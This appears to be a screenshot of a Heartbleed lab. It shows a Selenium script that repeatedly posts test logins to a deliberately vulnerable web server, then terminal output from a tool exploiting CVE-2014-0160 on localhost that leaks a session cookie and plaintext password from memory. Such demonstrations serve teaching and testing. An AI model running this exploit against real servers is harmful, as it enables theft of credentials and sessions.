 app.py
1 import time
2 import random
3
4 from selenium import webdriver
5
6
7 TEST_DATA = [
8 # Valid
9 {'username': 'loudRos355', 'password': 'mixopura82'},
10 # Invalid
11 {'username': 'admin', 'password': 'password'},
12 {'username': 'admin', 'password': '123123'},
13 {'username': 'lehunesa46', 'password': '123123'},
14 {'username': 'vimufibo93', 'password': 'yoliwexo36'},
15 {'username': 'guwiliqi42', 'password': 'xihedigo19'},
16 ]
17
18
19 def main():
20 chrome_options = webdriver.ChromeOptions()
21 chrome_options.add_argument('--no-sandbox')
22 chrome_options.add_argument('--headless')
23 chrome_options.add_argument('--disable-gpu')
24 # Muy importante.
25 chrome_options.add_argument('--ignore-certificate-errors')
26
27 driver = webdriver.Chrome(options=chrome_options)
28 driver.implicitly_wait(10)
29
30 driver.get('https://vulnerable-webserver')
31
32 username = driver.find_element_by_name('username')
33 password = driver.find_element_by_name('password')
34
35 [auth] = random.sample(TEST_DATA, 1)
36 username.send_keys(auth['username'])
37 password.send_keys(auth['password'])
38 password.submit()
39
40 driver.close()
41
42
43
44 if __name__ == '__main__':
45 while True:
46 main()
47 time.sleep(20)
48
nemcek@pc-nemcek:~/Desktop/heartbleed
File Edit View Search Terminal Help
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: localhost:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: localhost:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ww-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.79 Safari/537.36
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Referer: https://vulnerable-webserver/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=r01tb5sh2doqqn2mv8aahguke5
username=loudRos355&password=mixopura82N.X..}.uh.g8.&
nemcek ~ Desktop heartbleed